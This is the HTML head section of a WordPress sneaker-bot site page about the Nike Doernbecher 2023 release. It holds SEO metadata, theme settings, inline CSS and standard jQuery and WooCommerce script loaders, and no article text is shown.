	<meta property="og:url" content="https://www.theshitbot.com/nike-doernbecher-2023/" />
	<meta property="og:site_name" content="The Shit Bot" />
	<meta property="article:published_time" content="2022-11-08T16:37:58+00:00" />
	<meta property="article:modified_time" content="2025-05-21T14:06:19+00:00" />
	<meta property="og:image" content="https://www.theshitbot.com/wp-content/uploads/2022/11/nike-doernbecher-2023-feat.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="535" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="TSB" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="TSB" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theshitbot.com/nike-doernbecher-2023/","url":"https://www.theshitbot.com/nike-doernbecher-2023/","name":"Nike Doernbecher 2023: Bonding With Heroes!","isPartOf":{"@id":"https://www.theshitbot.com/#website"},"primaryImageOfPage":{"@id":"https://www.theshitbot.com/nike-doernbecher-2023/#primaryimage"},"image":{"@id":"https://www.theshitbot.com/nike-doernbecher-2023/#primaryimage"},"thumbnailUrl":"https://www.theshitbot.com/wp-content/uploads/2022/11/nike-doernbecher-2023-feat.jpg","datePublished":"2022-11-08T16:37:58+00:00","dateModified":"2025-05-21T14:06:19+00:00","author":{"@id":"https://www.theshitbot.com/#/schema/person/0a08aef5249611fc7c65e9b0db8a6ec3"},"description":"Nike Doernbecher 2023 lineup is finally here! And the heroes’ designs are lookin’ more than dope. Read on for all of ‘em deets!","breadcrumb":{"@id":"https://www.theshitbot.com/nike-doernbecher-2023/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theshitbot.com/nike-doernbecher-2023/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theshitbot.com/nike-doernbecher-2023/#primaryimage","url":"https://www.theshitbot.com/wp-content/uploads/2022/11/nike-doernbecher-2023-feat.jpg","contentUrl":"https://www.theshitbot.com/wp-content/uploads/2022/11/nike-doernbecher-2023-feat.jpg","width":400,"height":535,"caption":"nike-doernbecher-2023-feat"},{"@type":"BreadcrumbList","@id":"https://www.theshitbot.com/nike-doernbecher-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theshitbot.com/"},{"@type":"ListItem","position":2,"name":"Nike Doernbecher 2023: Bonding With Heroes!"}]},{"@type":"WebSite","@id":"https://www.theshitbot.com/#website","url":"https://www.theshitbot.com/","name":"The Shit Bot","description":"Ultimate Sneaker Bot","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theshitbot.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.theshitbot.com/#/schema/person/0a08aef5249611fc7c65e9b0db8a6ec3","name":"TSB","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theshitbot.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8e6029e61e5b9cf984e7b226145b62fdbda8dc3bce3b916a554aa5a4f89afd5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8e6029e61e5b9cf984e7b226145b62fdbda8dc3bce3b916a554aa5a4f89afd5?s=96&d=mm&r=g","caption":"TSB"},"url":"https://www.theshitbot.com/author/contentr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel="alternate" type="application/rss+xml" title="The Shit Bot &raquo; Feed" href="https://www.theshitbot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Shit Bot &raquo; Comments Feed" href="https://www.theshitbot.com/comments/feed/" />

<link rel="shortcut icon" href="https://beta.theshitbot.com/wp-content/uploads/2025/05/theshitbotlogo.png"  />
<link rel="alternate" type="application/rss+xml" title="The Shit Bot &raquo; Nike Doernbecher 2023: Bonding With Heroes! Comments Feed" href="https://www.theshitbot.com/nike-doernbecher-2023/feed/" />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.theshitbot.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "206506";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.theshitbot.com/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.theshitbot.com/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.theshitbot.com/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "2",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "disable",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f16123",mk_go_to_top =  "true",mk_smooth_scroll =  "false",mk_show_background_video =  "true",mk_preloader_bar_color = "#f16123",mk_preloader_logo = "http://demos.artbees.net/jupiter5/io/wp-content/uploads/sites/55/2015/12/preloader.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Roboto:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900","Paytone One:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.theshitbot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theshitbot.com%2Fnike-doernbecher-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.theshitbot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theshitbot.com%2Fnike-doernbecher-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>



<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>

<style id='theme-styles-inline-css' type='text/css'>

			#wpadminbar {
				-webkit-backface-visibility: hidden;
				backface-visibility: hidden;
				-webkit-perspective: 1000;
				-ms-perspective: 1000;
				perspective: 1000;
				-webkit-transform: translateZ(0px);
				-ms-transform: translateZ(0px);
				transform: translateZ(0px);
			}
			@media screen and (max-width: 600px) {
				#wpadminbar {
					position: fixed !important;
				}
			}
		
body { transform:unset;background-color:#fff; } .hb-custom-header #mk-page-introduce, #mk-page-introduce { transform:unset;background-color:#fffcf2;background-repeat:repeat-x;background-position:center top;background-size:cover;-webkit-background-size:cover;-moz-background-size:cover; } .hb-custom-header > div, .mk-header-bg { transform:unset;background-color:#fffcf2;background-repeat:repeat-x;background-position:center top;background-attachment:fixed; } .mk-classic-nav-bg { background-color:rgba(0,0,0,0); } .master-holder-bg { transform:unset;background-color:#fffcf2;background-repeat:repeat-x;background-position:center top; } #mk-footer { transform:unset;background-color:#fffcf2; } #mk-boxed-layout { -webkit-box-shadow:0 0 0px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 0px rgba(0, 0, 0, 0); box-shadow:0 0 0px rgba(0, 0, 0, 0); } .mk-news-tab .mk-tabs-tabs .is-active a, .mk-fancy-title.pattern-style span, .mk-fancy-title.pattern-style.color-gradient span:after, .page-bg-color { background-color:#fffcf2; } .page-title { font-size:20px; color:#4d4d4d; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } .page-subtitle { font-size:14px; line-height:100%; color:#a3a3a3; font-size:14px; text-transform:none; } .mk-header { border-bottom:1px solid #ededed; } .mk-header.sticky-style-fixed.a-sticky .mk-header-holder{ border-bottom:1px solid #fffcf2; } .header-style-1 .mk-header-padding-wrapper, .header-style-2 .mk-header-padding-wrapper, .header-style-3 .mk-header-padding-wrapper { padding-top:101px; } .mk-process-steps[max-width~="950px"] ul::before { display:none !important; } .mk-process-steps[max-width~="950px"] li { margin-bottom:30px !important; width:100% !important; text-align:center; } .mk-event-countdown-ul[max-width~="750px"] li { width:90%; display:block; margin:0 auto 15px; } body { font-family:Roboto } .main-navigation-ul, .mk-vm-menuwrapper { font-family:Paytone One } @font-face { font-family:'star'; src:url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot'); src:url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.woff') format('woff'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.ttf') format('truetype'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/star/font.svg#star') format('svg'); font-weight:normal; font-style:normal; } @font-face { font-family:'WooCommerce'; src:url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot'); src:url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.eot?#iefix') format('embedded-opentype'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.woff') format('woff'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.ttf') format('truetype'), url('https://www.theshitbot.com/wp-content/themes/jupiter/assets/stylesheet/fonts/woocommerce/font.svg#WooCommerce') format('svg'); font-weight:normal; font-style:normal; }#mk-page-introduce.intro-left { text-align:left; background-color:#52777b !important; } .page-title { font-size:20px; color:#fff; text-transform:uppercase; font-weight:inherit; letter-spacing:2px; } #mk-footer .footer-wrapper { padding:4px 0 !important; padding-top:4px !important; padding-right:0px; padding-bottom:4px; padding-left:0px; } #mk-footer .widget { margin-bottom:8px !important; margin-top:8px; } .header-style-1.header-align-left .mk-header-nav-container { text-align:center; float:right; margin-right:30px; } .woocommerce #reviews #comments ol.commentlist li .comment_container .comment-text { border:none !important; background-color:#1f2121; padding:10px 20px !important; position:relative; } .menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link::after { background-color:#f25a31 !important; color:#f25a31 !important; } .mk-header { border-bottom:1px solid #000; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#000; background-size:cover; -webkit-background-size:cover; -moz-background-size:cover; } .master-holder h2 { font-size:28px; color:#fd5e01 !important; font-weight:600; text-transform:capitalize; } .vc_custom_1419240516480 { background-color:#fff !important; } h1, h2, h3, h4, h5, h6 { line-height:1.3em; font-family:'Paytone One', sans-serif !important; text-transform:none !important; color:#EB5E28; } .small {font-size:13px; font-family:'Paytone One', sans-serif !important; line-height:1.16em; text-align:center; } .vc_btn3.vc_btn3-color-warning, .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat { color:#fff; background-color:#eb5e28; font-family:'Paytone One', sans-serif; font-size:16px; padding-top:14px; padding-bottom:14px; padding-left:50px; padding-right:50px; border:1px solid black; border-radius:10px; box-shadow:-5px 0px 0px -0px #000; } .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:focus, .vc_btn3.vc_btn3-color-warning.vc_btn3-style-flat:hover, .vc_btn3.vc_btn3-color-warning:focus, .vc_btn3.vc_btn3-color-warning:hover { color:#fff; background-color:#eb5e28; } .logoMarqueeSection { } #logoMarqueeSection { max-width:1920px!important; margin:0 auto; } .default-content-container { margin-left:auto; margin-right:auto; margin-top:0; margin-bottom:0; padding-left:5rem; padding-right:5rem; padding-top:4.5rem; padding-bottom:4.5rem; width:100%; min-height:90vh; } div.marquee>a>img { height:51px; } .logoMarqueeSection>div>div { padding-top:0; padding-bottom:0; min-height:0; } .marquee-wrapper { display: inline-block; white-space:nowrap; } .marquee { display: inline-block; white-space:nowrap; position:relative; transform:translate3d(0%, 0, 0); animation-name:marquee; animation-timing-function:linear; animation-iteration-count:infinite; } .marquee a { display: inline-block; white-space:nowrap; padding-right:0.4rem; } .marquee-wrapper:hover .marquee { animation-play-state:paused !important; } @keyframes marquee { 0% { transform:translate3d(0%, 0, 0); } 100% { transform:translate3d(-100%, 0, 0); } } .col-vertical { display:flex; align-items:center; flex-wrap:wrap; justify-content:center; flex-direction:column; } @media only screen and (max-width:765px) { .mobileimage { max-width:230px; margin-left:auto; margin-right:auto; } .mobileimage2 { max-width:230px; margin-left:auto; margin-right:auto; margin-top:40px; } .master-holder h1 { font-size:30px; color:#5a5a5a; font-weight:700; text-transform:uppercase; } .div.marquee>a>img { height:41px !important; } .vc_custom_1678794374384 { margin-top:-50px !important; padding-top:9% !important; padding-bottom:9% !important; background:#fffcf2 !important; } } .mobileheading .master-holder h1 { font-size:32px; } .col-vertical { display:flex; align-items:center; flex-wrap:wrap; justify-content:center; flex-direction:column; } #mk-footer, #mk-footer p { font-size:15px; color:#fff !important; font-weight:400; font-family:'Paytone One', sans-serif !important; } #mk-footer { background-color:#fffcf2 !important; } #mk-footer .widget:not(.widget_social_networks) a { color:#252422 !important; } .header-style-1.header-align-left .mk-header-nav-container { text-align:right; float:right; margin-right:30px; } .mk-main-navigation { display:inline-block; text-align:center; margin:0 auto; font-family:'Paytone One', sans-serif !important; } .header-grid.mk-grid { position:relative; max-width:1140px !important; } .mk-header-inner, .a-sticky .mk-header-inner, .header-style-2.a-sticky .mk-classic-nav-bg { border-bottom:none !important; } .hb-custom-header #mk-page-introduce, .mk-header { background-color:#fffcf2; background-size:cover; -webkit-background-size:cover; -moz-background-size:cover; font-family:'Paytone One', sans-serif !important; } .mk-header { border-bottom:none !important; font-family:'Paytone One', sans-serif !important; } .header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a.menu-item-link { font-family:'Paytone One', sans-serif !important; } .fit-logo-img a img { display:block; height:auto; max-width:none; max-height:90px; } p, ol, ul { color:#6d6d6d; font-weight:500 !important; } #mk-footer { background-color:#403d39 !important; } #mk-footer .footer-wrapper { display:none !important; } #mk-footer { width:100%; position:relative; padding:0px !important; }
/*# sourceURL=theme-styles-inline-css */
</style>





<script type="text/javascript" src="https://www.theshitbot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */

					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" data-noptimize='' data-no-minify='' src="https://www.theshitbot.com/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/webfontloader.js?ver=6.9" id="mk-webfontloader-js"></script>
<script type="text/javascript" id="mk-webfontloader-js-after">
/* <![CDATA[ */

WebFontConfig = {
	timeout: 2000
}

if ( mk_typekit_id.length > 0 ) {
	WebFontConfig.typekit = {
		id: mk_typekit_id
	}
}

if ( mk_google_fonts.length > 0 ) {
	WebFontConfig.google = {
		families:  mk_google_fonts
	}
}

if ( (mk_google_fonts.length > 0 || mk_typekit_id.length > 0) && navigator.userAgent.indexOf("Speed Insights") == -1) {
	WebFont.load( WebFontConfig );
}
		
//# sourceURL=mk-webfontloader-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/wc-quantity-increment.min.js?ver=6.9" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.theshitbot.com/wp-content/themes/jupiter/framework/includes/woocommerce-quantity-increment/assets/js/lib/number-polyfill.min.js?ver=6.9" id="wcqi-number-polyfill-js"></script>
